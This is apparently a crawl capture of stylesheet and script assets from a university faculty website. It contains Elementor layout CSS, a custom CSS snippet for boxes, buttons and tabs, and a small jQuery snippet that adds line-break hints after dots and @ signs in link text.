);}.elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers.current{color:var( --e-global-color-47f818a );}body:not(.rtl) .elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4619 .elementor-element.elementor-element-c89164e .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4619 .elementor-element.elementor-element-48a56c5b{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px;}.elementor-4619 .elementor-element.elementor-element-48a56c5b .elementor-divider-separator{width:100%;}.elementor-4619 .elementor-element.elementor-element-48a56c5b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-4619 .elementor-element.elementor-element-c89164e{--grid-columns:2;}}@media(max-width:767px){.elementor-4619 .elementor-element.elementor-element-7301414{text-align:center;}.elementor-4619 .elementor-element.elementor-element-7559393a .elementor-divider-separator{width:0%;}.elementor-4619 .elementor-element.elementor-element-7291716f{text-align:center;}.elementor-4619 .elementor-element.elementor-element-c89164e{--grid-columns:1;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-css=1&ver=26
body_size: 635
content:
.caja-recuadro{padding:10px;background-color:rgb(244,247,244);width:100%;border:none;margin-bottom:30px;display:flex;align-items:center;flex-direction:row;justify-content:space-between;border:1px solid rgb(64,104,70);border-radius:3px}.boton-recuadro{background-color:rgb(64,104,70);padding:10px;margin:0 10px;border:2px solid rgb(64,104,70);border-radius:3px;transition:.2s}.boton-recuadro:hover{background-color:#fff}.boton-recuadro:hover a{color:rgb(64,104,70)}.texto-recuadro{padding:0 20px;color:#444}.boton-recuadro a{text-decoration:none;color:#FFF;padding:20px}@media only screen and (max-width:600px){.caja-recuadro{flex-direction:column}.texto-recuadro,.boton-recuadro{width:100%;text-align:center}}.print-button .printfriendly.pf-button{display:inline-block;padding-left:5px;font-size:14px}.print-button a{color:#3a3a3a;text-transform:uppercase}.print-button i{color:#3a3a3a}.icono-flecha{font-size:40px;background:#fff;border-radius:50px;padding:4px}#wpfront-scroll-top-container{transition:0.5s}.ekit-wid-con li,.ekit-wid-con ul{padding:10px 20px!important}.link-no-disponible{background:red!important}.elementor-section-wrap{height:100%}.pestanas *{transition:.2s}.pestanas .elementor-tab-title{border-left:4px solid transparent!important;line-height:20px!important}.pestanas .elementor-tab-title.elementor-active,.pestanas .elementor-tab-title:hover{border-color:#406846!important;background:rgb(244,247,244);color:#406846!important}.pestanas .elementor-tabs-wrapper{border-right:1px solid #e0e0e0}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&ver=5
body_size: 153
content:
jQuery(document).ready(function(){jQuery("#contenido-post a").html(function(){var breakPunto=jQuery(this).html().replace(/\./g,".<wbr>");var breakArroba=breakPunto.replace(/\@/g,"@<wbr>");return breakArroba})})